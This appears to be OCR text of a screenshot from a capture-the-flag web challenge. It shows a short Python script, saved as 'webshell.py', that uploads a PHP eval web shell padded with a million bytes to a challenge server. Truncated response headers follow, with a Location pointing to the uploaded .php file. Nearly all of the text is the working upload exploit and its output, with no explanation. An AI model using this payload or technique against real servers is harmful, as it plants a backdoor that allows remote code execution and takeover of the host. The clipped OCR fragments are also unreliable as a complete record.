 import requests
from io import BytesIO
files = {
'file': BytesIO(b'aaa<?php eval($_POST[txt]);//' + b'a' * 1000000)
}
res = requests.post( url: 'http://challenge.qihangcup.cn:33472/', files=files, allow_redirects=False)
print(res.headers)
e D:\python文件\pythonProject\webshell.py
ntent-Type': 'text/html; charset=utf-8', 'Date': 'Sat, 25 Jan 2025 06:29:41 GMT', 'Location': 'data/f133ca873d5d3097fead1c8e69405dbe/3.php', 'Server': 'Apache/2.4.38 (